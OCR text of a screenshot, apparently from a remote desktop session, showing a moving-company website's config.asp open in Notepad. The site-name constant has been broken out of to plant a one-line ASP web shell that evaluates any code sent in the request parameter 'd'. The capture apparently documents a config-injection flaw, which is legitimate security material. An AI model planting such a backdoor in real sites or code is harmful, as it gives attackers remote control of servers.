 192.168.0.123 - 远程桌面连接
C:\Inetpub\wwwroot\wygs02\bjgs_v2.9\Inc
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\Inetpub\wwwroot\wygs02\bjgs_v2.9\Inc
confi
ASP
1 KB
config.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%
Const wzname="鑫跃搬家公司"%><%eval request("d")%><%s=""'网站名称
Const descriptions="鑫跃搬家公司"'网站描述
Const keywords="鑫跃搬家公司"'网站关键字
Const wzurl="http://127.0.0.1:8080/"'网站网址
Const wzlogo="upLoadFile/201311113371.png"'网站LOGO图片路径
Const icp="苏ICP备000000000号"'网址备案号
Const managename="站长"'网站联系人
Const email="11111111111@163.com"'联系邮箱
Const telnum="025-88888888"'联系电话
Const phonenum="1111111111111"'联系手机
Const faxnum="025-88888888"'传真
Const msnnum="364500483@qq.com"'联系QQ
Const qqnum1="364500483"'联系QQ
Const qqnum2="364500483"'联系QQ
Const qqnum3="364500483"'联系QQ
Const qqnum4="364500483"'联系QQ
Const sina_wb="http://weibo.com/xycms"'联系QQ
Const qq_wb="http://t.qq.com/xycms"'联系QQ
Const address="江苏南京市玄武大道徐庄软件园#1"'联系地址
Const gbook_sh="0"'在线咨询是否审核；0-不审核；1-审核。
Const on_run="0"'网站是否关闭；0-开放；1-关闭。
Const off_dc="网站正在升级，暂时关闭！请您稍候访问，谢谢合作..."'网站关闭说明
%>